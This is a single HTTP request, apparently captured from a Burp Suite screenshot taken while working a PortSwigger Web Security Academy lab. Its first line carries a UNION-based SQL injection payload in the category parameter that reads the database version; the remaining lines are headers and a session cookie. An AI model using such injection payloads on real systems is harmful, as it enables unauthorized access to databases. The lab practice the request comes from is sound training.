 Pretty Raw Hex \n ≡
1 GET /filter?category=Accessories'+UNION+SELECT+@@version,+NULL# HTTP/2
2 Host: 0a9d0032038797a28140b64000580094.web-security-academy.net
3 Cookie: session=nXl3cgRhje4HbIwaTVxBtxUZ5x6811E8
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9d0032038797a28140b64000580094.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9